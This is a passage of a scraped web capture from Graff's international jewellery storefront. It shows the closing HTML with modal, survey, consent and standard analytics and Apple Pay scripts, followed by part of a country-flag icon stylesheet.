                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: United States</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="wpxTXTESzVT3M3Ua7n2YKYREHi5wLA2V58PMm6Ou8l6SRGnWvDpSrmzdmWdTPfqecHaYLSmXsONvULc1gcyzmG9DXa9Fe35v1n0XUMRVMeMsfk0rE0kDkI5VdZMuYw3te5u5VxCm1WCMA1N5uY2YDolGv6HgMcX5i-SkR5iKGW0Iq4ykD5Y="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<div class="b-error-messaging js-error-messaging" tabindex="0"></div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'GB',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030',
        'sessionFirstVisitTime': '1.769010848928E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/js/main.js"></script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_INT-Site/en_GL/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_INT"></span>



<input type="hidden" class="js-gtm-site-currencycode" value="USD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_INT-Site\/en_GL\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768999745030/css/globale/flags.css
body_size: 2807
content:
.flag-icon{background-size:contain;background-position:50%;background-repeat:no-repeat;position:relative;display:inline-block;width:1.3333333333em;line-height:1em}.flag-icon:before{content:"\A0"}.flag-icon.flag-icon-squared{width:1em}.flag-icon-ad{background-image:url(../../fonts/flags/4x3/ad.svg)}.flag-icon-ad.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ad.svg)}.flag-icon-ae{background-image:url(../../fonts/flags/4x3/ae.svg)}.flag-icon-ae.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ae.svg)}.flag-icon-af{background-image:url(../../fonts/flags/4x3/af.svg)}.flag-icon-af.flag-icon-squared{background-image:url(../../fonts/flags/1x1/af.svg)}.flag-icon-ag{background-image:url(../../fonts/flags/4x3/ag.svg)}.flag-icon-ag.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ag.svg)}.flag-icon-ai{background-image:url(../../fonts/flags/4x3/ai.svg)}.flag-icon-ai.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ai.svg)}.flag-icon-al{background-image:url(../../fonts/flags/4x3/al.svg)}.flag-icon-al.flag-icon-squared{background-image:url(../../fonts/flags/1x1/al.svg)}.flag-icon-am{background-image:url(../../fonts/flags/4x3/am.svg)}.flag-icon-am.flag-icon-squared{background-image:url(../../fonts/flags/1x1/am.svg)}.flag-icon-ao{background-image:url(../../fonts/flags/4x3/ao.svg)}.flag-icon-ao.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ao.svg)}.flag-icon-aq{background-image:url(../../fonts/flags/4x3/aq.svg)}.flag-icon-aq.flag-icon-squared{background-image:url(../../fonts/flags/1x1/aq.svg)}.flag-icon-ar{background-image:url(../../fonts/flags/4x3/ar.svg)}.flag-icon-ar.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ar.svg)}.flag-icon-as{background-image:url(../../fonts/flags/4x3/as.svg)}.flag-icon-as.flag-icon-squared{background-image:url(../../fonts/flags/1x1/as.svg)}.flag-icon-at{background-image:url(../../fonts/flags/4x3/at.svg)}.flag-icon-at.flag-icon-squared{background-image:url(../../fonts/flags/1x1/at.svg)}.flag-icon-au{background-image:url(../../fonts/flags/4x3/au.svg)}.flag-icon-au.flag-icon-squared{background-image:url(../../fonts/flags/1x1/au.svg)}.flag-icon-aw{background-image:url(../../fonts/flags/4x3/aw.svg)}.flag-icon-aw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/aw.svg)}.flag-icon-ax{background-image:url(../../fonts/flags/4x3/ax.svg)}.flag-icon-ax.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ax.svg)}.flag-icon-az{background-image:url(../../fonts/flags/4x3/az.svg)}.flag-icon-az.flag-icon-squared{background-image:url(../../fonts/flags/1x1/az.svg)}.flag-icon-ba{background-image:url(../../fonts/flags/4x3/ba.svg)}.flag-icon-ba.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ba.svg)}.flag-icon-bb{background-image:url(../../fonts/flags/4x3/bb.svg)}.flag-icon-bb.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bb.svg)}.flag-icon-bd{background-image:url(../../fonts/flags/4x3/bd.svg)}.flag-icon-bd.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bd.svg)}.flag-icon-be{background-image:url(../../fonts/flags/4x3/be.svg)}.flag-icon-be.flag-icon-squared{background-image:url(../../fonts/flags/1x1/be.svg)}.flag-icon-bf{background-image:url(../../fonts/flags/4x3/bf.svg)}.flag-icon-bf.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bf.svg)}.flag-icon-bg{background-image:url(../../fonts/flags/4x3/bg.svg)}.flag-icon-bg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bg.svg)}.flag-icon-bh{background-image:url(../../fonts/flags/4x3/bh.svg)}.flag-icon-bh.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bh.svg)}.flag-icon-bi{background-image:url(../../fonts/flags/4x3/bi.svg)}.flag-icon-bi.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bi.svg)}.flag-icon-bj{background-image:url(../../fonts/flags/4x3/bj.svg)}.flag-icon-bj.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bj.svg)}.flag-icon-bl{background-image:url(../../fonts/flags/4x3/bl.svg)}.flag-icon-bl.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bl.svg)}.flag-icon-bm{background-image:url(../../fonts/flags/4x3/bm.svg)}.flag-icon-bm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bm.svg)}.flag-icon-bn{background-image:url(../../fonts/flags/4x3/bn.svg)}.flag-icon-bn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bn.svg)}.flag-icon-bo{background-image:url(../../fonts/flags/4x3/bo.svg)}.flag-icon-bo.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bo.svg)}.flag-icon-bq{background-image:url(../../fonts/flags/4x3/bq.svg)}.flag-icon-bq.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bq.svg)}.flag-icon-br{background-image:url(../../fonts/flags/4x3/br.svg)}.flag-icon-br.flag-icon-squared{background-image:url(../../fonts/flags/1x1/br.svg)}.flag-icon-bs{background-image:url(../../fonts/flags/4x3/bs.svg)}.flag-icon-bs.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bs.svg)}.flag-icon-bt{background-image:url(../../fonts/flags/4x3/bt.svg)}.flag-icon-bt.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bt.svg)}.flag-icon-bv{background-image:url(../../fonts/flags/4x3/bv.svg)}.flag-icon-bv.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bv.svg)}.flag-icon-bw{background-image:url(../../fonts/flags/4x3/bw.svg)}.flag-icon-bw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bw.svg)}.flag-icon-by{background-image:url(../../fonts/flags/4x3/by.svg)}.flag-icon-by.flag-icon-squared{background-image:url(../../fonts/flags/1x1/by.svg)}.flag-icon-bz{background-image:url(../../fonts/flags/4x3/bz.svg)}.flag-icon-bz.flag-icon-squared{background-image:url(../../fonts/flags/1x1/bz.svg)}.flag-icon-ca{background-image:url(../../fonts/flags/4x3/ca.svg)}.flag-icon-ca.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ca.svg)}.flag-icon-cc{background-image:url(../../fonts/flags/4x3/cc.svg)}.flag-icon-cc.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cc.svg)}.flag-icon-cd{background-image:url(../../fonts/flags/4x3/cd.svg)}.flag-icon-cd.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cd.svg)}.flag-icon-cf{background-image:url(../../fonts/flags/4x3/cf.svg)}.flag-icon-cf.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cf.svg)}.flag-icon-cg{background-image:url(../../fonts/flags/4x3/cg.svg)}.flag-icon-cg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cg.svg)}.flag-icon-ch{background-image:url(../../fonts/flags/4x3/ch.svg)}.flag-icon-ch.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ch.svg)}.flag-icon-ci{background-image:url(../../fonts/flags/4x3/ci.svg)}.flag-icon-ci.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ci.svg)}.flag-icon-ck{background-image:url(../../fonts/flags/4x3/ck.svg)}.flag-icon-ck.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ck.svg)}.flag-icon-cl{background-image:url(../../fonts/flags/4x3/cl.svg)}.flag-icon-cl.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cl.svg)}.flag-icon-cm{background-image:url(../../fonts/flags/4x3/cm.svg)}.flag-icon-cm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cm.svg)}.flag-icon-cn{background-image:url(../../fonts/flags/4x3/cn.svg)}.flag-icon-cn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cn.svg)}.flag-icon-co{background-image:url(../../fonts/flags/4x3/co.svg)}.flag-icon-co.flag-icon-squared{background-image:url(../../fonts/flags/1x1/co.svg)}.flag-icon-cr{background-image:url(../../fonts/flags/4x3/cr.svg)}.flag-icon-cr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cr.svg)}.flag-icon-cu{background-image:url(../../fonts/flags/4x3/cu.svg)}.flag-icon-cu.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cu.svg)}.flag-icon-cv{background-image:url(../../fonts/flags/4x3/cv.svg)}.flag-icon-cv.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cv.svg)}.flag-icon-cw{background-image:url(../../fonts/flags/4x3/cw.svg)}.flag-icon-cw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cw.svg)}.flag-icon-cx{background-image:url(../../fonts/flags/4x3/cx.svg)}.flag-icon-cx.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cx.svg)}.flag-icon-cy{background-image:url(../../fonts/flags/4x3/cy.svg)}.flag-icon-cy.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cy.svg)}.flag-icon-cz{background-image:url(../../fonts/flags/4x3/cz.svg)}.flag-icon-cz.flag-icon-squared{background-image:url(../../fonts/flags/1x1/cz.svg)}.flag-icon-de{background-image:url(../../fonts/flags/4x3/de.svg)}.flag-icon-de.flag-icon-squared{background-image:url(../../fonts/flags/1x1/de.svg)}.flag-icon-dj{background-image:url(../../fonts/flags/4x3/dj.svg)}.flag-icon-dj.flag-icon-squared{background-image:url(../../fonts/flags/1x1/dj.svg)}.flag-icon-dk{background-image:url(../../fonts/flags/4x3/dk.svg)}.flag-icon-dk.flag-icon-squared{background-image:url(../../fonts/flags/1x1/dk.svg)}.flag-icon-dm{background-image:url(../../fonts/flags/4x3/dm.svg)}.flag-icon-dm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/dm.svg)}.flag-icon-do{background-image:url(../../fonts/flags/4x3/do.svg)}.flag-icon-do.flag-icon-squared{background-image:url(../../fonts/flags/1x1/do.svg)}.flag-icon-dz{background-image:url(../../fonts/flags/4x3/dz.svg)}.flag-icon-dz.flag-icon-squared{background-image:url(../../fonts/flags/1x1/dz.svg)}.flag-icon-ec{background-image:url(../../fonts/flags/4x3/ec.svg)}.flag-icon-ec.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ec.svg)}.flag-icon-ee{background-image:url(../../fonts/flags/4x3/ee.svg)}.flag-icon-ee.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ee.svg)}.flag-icon-eg{background-image:url(../../fonts/flags/4x3/eg.svg)}.flag-icon-eg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/eg.svg)}.flag-icon-eh{background-image:url(../../fonts/flags/4x3/eh.svg)}.flag-icon-eh.flag-icon-squared{background-image:url(../../fonts/flags/1x1/eh.svg)}.flag-icon-er{background-image:url(../../fonts/flags/4x3/er.svg)}.flag-icon-er.flag-icon-squared{background-image:url(../../fonts/flags/1x1/er.svg)}.flag-icon-es{background-image:url(../../fonts/flags/4x3/es.svg)}.flag-icon-es.flag-icon-squared{background-image:url(../../fonts/flags/1x1/es.svg)}.flag-icon-et{background-image:url(../../fonts/flags/4x3/et.svg)}.flag-icon-et.flag-icon-squared{background-image:url(../../fonts/flags/1x1/et.svg)}.flag-icon-fi{background-image:url(../../fonts/flags/4x3/fi.svg)}.flag-icon-fi.flag-icon-squared{background-image:url(../../fonts/flags/1x1/fi.svg)}.flag-icon-fj{background-image:url(../../fonts/flags/4x3/fj.svg)}.flag-icon-fj.flag-icon-squared{background-image:url(../../fonts/flags/1x1/fj.svg)}.flag-icon-fk{background-image:url(../../fonts/flags/4x3/fk.svg)}.flag-icon-fk.flag-icon-squared{background-image:url(../../fonts/flags/1x1/fk.svg)}.flag-icon-fm{background-image:url(../../fonts/flags/4x3/fm.svg)}.flag-icon-fm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/fm.svg)}.flag-icon-fo{background-image:url(../../fonts/flags/4x3/fo.svg)}.flag-icon-fo.flag-icon-squared{background-image:url(../../fonts/flags/1x1/fo.svg)}.flag-icon-fr{background-image:url(../../fonts/flags/4x3/fr.svg)}.flag-icon-fr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/fr.svg)}.flag-icon-ga{background-image:url(../../fonts/flags/4x3/ga.svg)}.flag-icon-ga.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ga.svg)}.flag-icon-gb{background-image:url(../../fonts/flags/4x3/gb.svg)}.flag-icon-gb.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gb.svg)}.flag-icon-gd{background-image:url(../../fonts/flags/4x3/gd.svg)}.flag-icon-gd.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gd.svg)}.flag-icon-ge{background-image:url(../../fonts/flags/4x3/ge.svg)}.flag-icon-ge.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ge.svg)}.flag-icon-gf{background-image:url(../../fonts/flags/4x3/gf.svg)}.flag-icon-gf.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gf.svg)}.flag-icon-gg{background-image:url(../../fonts/flags/4x3/gg.svg)}.flag-icon-gg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gg.svg)}.flag-icon-gh{background-image:url(../../fonts/flags/4x3/gh.svg)}.flag-icon-gh.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gh.svg)}.flag-icon-gi{background-image:url(../../fonts/flags/4x3/gi.svg)}.flag-icon-gi.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gi.svg)}.flag-icon-gl{background-image:url(../../fonts/flags/4x3/gl.svg)}.flag-icon-gl.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gl.svg)}.flag-icon-gm{background-image:url(../../fonts/flags/4x3/gm.svg)}.flag-icon-gm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gm.svg)}.flag-icon-gn{background-image:url(../../fonts/flags/4x3/gn.svg)}.flag-icon-gn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gn.svg)}.flag-icon-gp{background-image:url(../../fonts/flags/4x3/gp.svg)}.flag-icon-gp.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gp.svg)}.flag-icon-gq{background-image:url(../../fonts/flags/4x3/gq.svg)}.flag-icon-gq.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gq.svg)}.flag-icon-gr{background-image:url(../../fonts/flags/4x3/gr.svg)}.flag-icon-gr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gr.svg)}.flag-icon-gs{background-image:url(../../fonts/flags/4x3/gs.svg)}.flag-icon-gs.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gs.svg)}.flag-icon-gt{background-image:url(../../fonts/flags/4x3/gt.svg)}.flag-icon-gt.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gt.svg)}.flag-icon-gu{background-image:url(../../fonts/flags/4x3/gu.svg)}.flag-icon-gu.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gu.svg)}.flag-icon-gw{background-image:url(../../fonts/flags/4x3/gw.svg)}.flag-icon-gw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gw.svg)}.flag-icon-gy{background-image:url(../../fonts/flags/4x3/gy.svg)}.flag-icon-gy.flag-icon-squared{background-image:url(../../fonts/flags/1x1/gy.svg)}.flag-icon-hk{background-image:url(../../fonts/flags/4x3/hk.svg)}.flag-icon-hk.flag-icon-squared{background-image:url(../../fonts/flags/1x1/hk.svg)}.flag-icon-hm{background-image:url(../../fonts/flags/4x3/hm.svg)}.flag-icon-hm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/hm.svg)}.flag-icon-hn{background-image:url(../../fonts/flags/4x3/hn.svg)}.flag-icon-hn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/hn.svg)}.flag-icon-hr{background-image:url(../../fonts/flags/4x3/hr.svg)}.flag-icon-hr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/hr.svg)}.flag-icon-ht{background-image:url(../../fonts/flags/4x3/ht.svg)}.flag-icon-ht.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ht.svg)}.flag-icon-hu{background-image:url(../../fonts/flags/4x3/hu.svg)}.flag-icon-hu.flag-icon-squared{background-image:url(../../fonts/flags/1x1/hu.svg)}.flag-icon-id{background-image:url(../../fonts/flags/4x3/id.svg)}.flag-icon-id.flag-icon-squared{background-image:url(../../fonts/flags/1x1/id.svg)}.flag-icon-ie{background-image:url(../../fonts/flags/4x3/ie.svg)}.flag-icon-ie.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ie.svg)}.flag-icon-il{background-image:url(../../fonts/flags/4x3/il.svg)}.flag-icon-il.flag-icon-squared{background-image:url(../../fonts/flags/1x1/il.svg)}.flag-icon-im{background-image:url(../../fonts/flags/4x3/im.svg)}.flag-icon-im.flag-icon-squared{background-image:url(../../fonts/flags/1x1/im.svg)}.flag-icon-in{background-image:url(../../fonts/flags/4x3/in.svg)}.flag-icon-in.flag-icon-squared{background-image:url(../../fonts/flags/1x1/in.svg)}.flag-icon-io{background-image:url(../../fonts/flags/4x3/io.svg)}.flag-icon-io.flag-icon-squared{background-image:url(../../fonts/flags/1x1/io.svg)}.flag-icon-iq{background-image:url(../../fonts/flags/4x3/iq.svg)}.flag-icon-iq.flag-icon-squared{background-image:url(../../fonts/flags/1x1/iq.svg)}.flag-icon-ir{background-image:url(../../fonts/flags/4x3/ir.svg)}.flag-icon-ir.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ir.svg)}.flag-icon-is{background-image:url(../../fonts/flags/4x3/is.svg)}.flag-icon-is.flag-icon-squared{background-image:url(../../fonts/flags/1x1/is.svg)}.flag-icon-it{background-image:url(../../fonts/flags/4x3/it.svg)}.flag-icon-it.flag-icon-squared{background-image:url(../../fonts/flags/1x1/it.svg)}.flag-icon-je{background-image:url(../../fonts/flags/4x3/je.svg)}.flag-icon-je.flag-icon-squared{background-image:url(../../fonts/flags/1x1/je.svg)}.flag-icon-jm{background-image:url(../../fonts/flags/4x3/jm.svg)}.flag-icon-jm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/jm.svg)}.flag-icon-jo{background-image:url(../../fonts/flags/4x3/jo.svg)}.flag-icon-jo.flag-icon-squared{background-image:url(../../fonts/flags/1x1/jo.svg)}.flag-icon-jp{background-image:url(../../fonts/flags/4x3/jp.svg)}.flag-icon-jp.flag-icon-squared{background-image:url(../../fonts/flags/1x1/jp.svg)}.flag-icon-ke{background-image:url(../../fonts/flags/4x3/ke.svg)}.flag-icon-ke.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ke.svg)}.flag-icon-kg{background-image:url(../../fonts/flags/4x3/kg.svg)}.flag-icon-kg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/kg.svg)}.flag-icon-kh{background-image:url(../../fonts/flags/4x3/kh.svg)}.flag-icon-kh.flag-icon-squared{background-image:url(../../fonts/flags/1x1/kh.svg)}.flag-icon-ki{background-image:url(../../fonts/flags/4x3/ki.svg)}.flag-icon-ki.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ki.svg)}.flag-icon-km{background-image:url(../../fonts/flags/4x3/km.svg)}.flag-icon-km.flag-icon-squared{background-image:url(../../fonts/flags/1x1/km.svg)}.flag-icon-kn{background-image:url(../../fonts/flags/4x3/kn.svg)}.flag-icon-kn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/kn.svg)}.flag-icon-kp{background-image:url(../../fonts/flags/4x3/kp.svg)}.flag-icon-kp.flag-icon-squared{background-image:url(../../fonts/flags/1x1/kp.svg)}.flag-icon-kr{background-image:url(../../fonts/flags/4x3/kr.svg)}.flag-icon-kr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/kr.svg)}.flag-icon-kw{background-image:url(../../fonts/flags/4x3/kw.svg)}.flag-icon-kw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/kw.svg)}.flag-icon-ky{background-image:url(../../fonts/flags/4x3/ky.svg)}.flag-icon-ky.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ky.svg)}.flag-icon-kz{background-image:url(../../fonts/flags/4x3/kz.svg)}.flag-icon-kz.flag-icon-squared{background-image:url(../../fonts/flags/1x1/kz.svg)}.flag-icon-la{background-image:url(../../fonts/flags/4x3/la.svg)}.flag-icon-la.flag-icon-squared{background-image:url(../../fonts/flags/1x1/la.svg)}.flag-icon-lb{background-image:url(../../fonts/flags/4x3/lb.svg)}.flag-icon-lb.flag-icon-squared{background-image:url(../../fonts/flags/1x1/lb.svg)}.flag-icon-lc{background-image:url(../../fonts/flags/4x3/lc.svg)}.flag-icon-lc.flag-icon-squared{background-image:url(../../fonts/flags/1x1/lc.svg)}.flag-icon-li{background-image:url(../../fonts/flags/4x3/li.svg)}.flag-icon-li.flag-icon-squared{background-image:url(../../fonts/flags/1x1/li.svg)}.flag-icon-lk{background-image:url(../../fonts/flags/4x3/lk.svg)}.flag-icon-lk.flag-icon-squared{background-image:url(../../fonts/flags/1x1/lk.svg)}.flag-icon-lr{background-image:url(../../fonts/flags/4x3/lr.svg)}.flag-icon-lr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/lr.svg)}.flag-icon-ls{background-image:url(../../fonts/flags/4x3/ls.svg)}.flag-icon-ls.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ls.svg)}.flag-icon-lt{background-image:url(../../fonts/flags/4x3/lt.svg)}.flag-icon-lt.flag-icon-squared{background-image:url(../../fonts/flags/1x1/lt.svg)}.flag-icon-lu{background-image:url(../../fonts/flags/4x3/lu.svg)}.flag-icon-lu.flag-icon-squared{background-image:url(../../fonts/flags/1x1/lu.svg)}.flag-icon-lv{background-image:url(../../fonts/flags/4x3/lv.svg)}.flag-icon-lv.flag-icon-squared{background-image:url(../../fonts/flags/1x1/lv.svg)}.flag-icon-ly{background-image:url(../../fonts/flags/4x3/ly.svg)}.flag-icon-ly.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ly.svg)}.flag-icon-ma{background-image:url(../../fonts/flags/4x3/ma.svg)}.flag-icon-ma.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ma.svg)}.flag-icon-mc{background-image:url(../../fonts/flags/4x3/mc.svg)}.flag-icon-mc.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mc.svg)}.flag-icon-md{background-image:url(../../fonts/flags/4x3/md.svg)}.flag-icon-md.flag-icon-squared{background-image:url(../../fonts/flags/1x1/md.svg)}.flag-icon-me{background-image:url(../../fonts/flags/4x3/me.svg)}.flag-icon-me.flag-icon-squared{background-image:url(../../fonts/flags/1x1/me.svg)}.flag-icon-mf{background-image:url(../../fonts/flags/4x3/mf.svg)}.flag-icon-mf.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mf.svg)}.flag-icon-mg{background-image:url(../../fonts/flags/4x3/mg.svg)}.flag-icon-mg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mg.svg)}.flag-icon-mh{background-image:url(../../fonts/flags/4x3/mh.svg)}.flag-icon-mh.flag-icon-squared{background-image:url(../../fonts/flags/1x1/mh.svg)}.flag-icon-mk{background-image:url(..